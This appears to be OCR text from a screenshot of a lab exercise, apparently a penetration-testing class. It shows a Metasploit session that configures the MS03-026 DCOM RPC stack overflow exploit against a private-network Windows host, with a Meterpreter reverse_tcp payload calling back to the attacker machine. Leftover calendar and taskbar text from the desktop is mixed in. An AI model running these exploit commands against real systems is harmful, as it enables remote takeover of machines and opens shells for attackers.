 MSEC External BackTrack Attack - VMware Player (Non-commercial use only)
Player
root@bt: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
This module exploits a stack overflow in the RPCSS service, this
vulnerability was originally found by the Last Stage of Delirium
research group and has bee widely exploited ever since. This module
can exploit the English versions of Windows NT 4.0 SP3-6a, Windows
2000, Windows XP, and Windows 2003 all in one request :)
References:
http://www.osvdb.org/2100
http://www.microsoft.com/technet/security/bulletin/MS03-026.mspx
http://www.securityfocus.com/bid/8205
http://cve.mitre.org/cgi-bin/cvename.cgi?name=2003-0352
msf > use windows/dcerpc/ms03_026_dcom
msf exploit(ms03_026_dcom) > set rhost 10.10.19.202
rhost => 10.10.19.202
msf exploit(ms03_026_dcom) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms03_026_dcom) > set lhost 10.10.19.148
lhost => 10.10.19.148
msf exploit(ms03_026_dcom) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.10.19.202 yes The target address
RPORT 135 yes The target port
<< back
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LHOST 10.10.19.148 yes The local address
LPORT 4444 yes The local port
Calendar
April 2016
Sun Mon Tue Wed Thu Fri Sat
27 28 29 30 31 1 2
3 4 5 6 7 8 9
10 11 12 13 14 15 16
17 18 19 20 21 22 23
24 25 26 27 28 29 30
1 2 3 4 5 6 7
04/23/16 Week 16
Shell
Calendar
root@bt: /pen
2
4:06